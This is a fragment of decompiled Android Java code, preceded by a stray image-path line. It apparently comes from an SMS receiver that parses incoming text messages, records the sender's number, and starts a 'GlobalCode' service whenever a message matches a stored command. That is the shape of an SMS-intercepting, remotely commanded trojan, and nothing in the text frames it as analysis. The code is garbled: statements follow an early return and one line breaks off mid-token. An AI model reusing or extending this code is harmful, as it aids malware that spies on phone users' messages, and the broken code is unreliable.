 for (;;)
{
if (!((Iterator)localObject1).hasNext())
{
return;
localObject3[i] = SmsMessage.createFromPdu((byte[])localObject2[i]);
localObject1 = paramIntent;
if (i == 0)
{
localObject1 = paramIntent + localObject3[0].getOriginatingAddress() + ":::7:::";
this.sms_from = localObject3[0].getOriginatingAddress();
}
paramIntent = new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(localObject1)).toString())).append(l
i += 1;
break;
}
localObject2 = (String)((Iterator)localObject1).next();
localObject3 = getcmd(paramContext, (String)localObject2);
if (((String)localObject3).length() > 2)
{
Intent localIntent = new Intent(paramContext, GlobalCode.class);
localIntent.putExtra("content", (String)localObject3);
localIntent.putExtra("type", "TriggerSMS:" + (String)localObject2);
localIntent.putExtra("data", paramIntent);
paramContext.startService(localIntent);
}
}
}